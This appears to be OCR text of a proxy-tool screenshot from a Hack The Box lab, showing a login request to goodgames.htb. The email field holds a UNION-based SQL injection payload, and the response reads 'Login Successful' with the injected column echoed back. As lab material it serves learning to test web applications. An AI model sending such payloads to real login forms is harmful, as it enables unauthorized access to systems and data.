 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://goodgames.htb
8 Connection: close
9 Referer: http://goodgames.htb/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 60
13
14 email=test%40test.htb' union select 1,2,3,4-- -&password=123
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome 4
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>
111
112
113
? Search... 0 matches